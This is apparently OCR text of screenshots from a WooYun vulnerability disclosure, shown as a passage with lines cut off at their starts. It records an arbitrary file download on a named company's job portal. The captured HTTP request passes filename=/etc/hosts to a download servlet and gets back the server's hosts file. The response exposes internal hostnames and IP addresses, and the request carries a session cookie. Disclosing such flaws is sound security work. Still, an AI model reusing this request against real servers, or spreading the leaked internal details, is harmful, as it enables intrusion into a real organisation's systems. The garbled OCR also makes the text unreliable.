 RawFile.htm - 记事本
件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
P/1.1 200 OK
e: Wed, 11 Nov 2015 02:17:16 GMT
tent-Length: 2050
tent-Type: binary/octet-stream
tent-Disposition: attachment;filename=hosts
owered-By: Servlet/2.5 JSP/2.1
(#)47 1.2 src/bos/usr/sbin/netstart/hosts, cmdnet, bos61D, d2007_49A2 10/1/07
57:52# IBM_PROLOG_BEGIN_TAG # This is an automatically generated prolog. # # bos61D
/bos/usr/sbin/netstart/hosts 1.2 # # Licensed Materials - Property of IBM # #
YRIGHT International Business Machines Corp. 1985,1989 # All Rights Reserved # # US
ernment Users Restricted Rights - Use, duplication or # disclosure restricted by GSA
Schedule Contract with IBM Corp. # # IBM_PROLOG_END_TAG # # COMPONENT_NAME: TCPIP
ts# # FUNCTIONS: loopback ## ORIGINS: 26 27 ## (C) COPYRIGHT International Business
hines Corp. 1985, 1989# All Rights Reserved# Licensed Materials - Property of IBM## US
ernment Users Restricted Rights - Use, duplication or# disclosure restricted by GSA ADP
edule Contract with IBM Corp.## /etc/hosts## This file contains the hostnames and
ir address for hosts in the# network. This file is used to resolve a hostname into an
ernet# address. ## At minimum, this file must contain the name and address for each#
ice defined for TCP in your /etc/net file. It may also contain# entries for well-known
served) names such as timeserver# and printserver as well as any other host name and
ress.## The format of this file is:# Internet Address Hostname #
ments# Internet Address can be either IPv4 or IPv6 address.# Items are separated by any
ber of blanks and/or tabs. A '#'# indicates the beginning of a comment; characters up
the end of the# line are not interpreted by routines which search this file. Blank#
es are allowed.# Internet Address Hostname # Comments# 192.9.200.1
0sample # ethernet name/address# 128.100.0.1 token0sample # token
g name/address# 10.2.0.2 x25sample # x.25 name/address#
0:1:1:1:209:6bff:feee:2b7f ipv6sample # ipv6 name/address127.0.0.1
pback localhost # loopback (lo0) name/address10.200.15.87 JT-ZPWEB
pus.cgnpc.com.cn10.100.7.129 jt-nbu10.200.15.10 jt-mail.cgnpc.com.cn jt-mail
rowse Clear Cache TextWizard Tearoff MSDN Search... Online
ics Inspectors AutoResponder Composer Log Filters Timeline
TextView WebForms HexView Auth Cookies Raw JSON XML
p://job.cgnpc.com.cn:8001/phrs/servlet/downloadServlet?filename=/etc/hosts HTTP/1.1
text/html, application/xhtml+xml, */*
Language: zh-CN
ent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
AMD64
Encoding: gzip, deflate
ob.cgnpc.com.cn:8001
ion: Keep-Alive
JSESSIONID=LN5vWCfXLDJ1BQWNLVC1KCLRrnyG2gvkrXCWNhyDV2C7YnHVv1yS!-986211133
ress Ctrl+Enter to highlight all) View in Notepad
xView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
JSON XML
1 200 OK
ed, 11 Nov 2015 02:17:16 GMT
-Length: 2050
-Type: binary/octet-stream
-Disposition: attachment;filename=hosts
ed-By: Servlet/2.5 JSP/2.1
7 1.2 src/bos/usr/sbin/netstart/hosts, cmdnet, bos61D, d2007_49A2 10/1/07 13:57:52
ROLOG_BEGIN_TAG
is an automatically generated prolog.
D src/bos/usr/sbin/netstart/hosts 1.2
ress Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,266 http://job.cgnpc.com.cn:8001/phrs/servlet/downloadServlet?filename=/etc/hosts
www.wooyun.org